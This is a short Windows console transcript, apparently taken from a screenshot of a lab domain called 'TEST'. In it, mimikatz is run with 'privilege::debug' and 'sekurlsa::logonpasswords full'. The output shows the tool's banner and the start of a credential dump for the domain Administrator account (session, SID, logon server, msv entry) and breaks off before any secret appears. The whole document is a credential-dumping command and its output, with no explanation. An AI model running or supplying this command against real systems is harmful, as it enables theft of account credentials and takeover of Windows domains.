 C:\Windows\system32>cd C:\Users\bob\Desktop
C:\Users\bob\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 7770823 (00000000:007692c7)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : TEST
Logon Server      : DC
Logon Time        : 2023/12/24 11:52:37
SID               : S-1-5-21-2474783092-1061527024-2689338252-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : TEST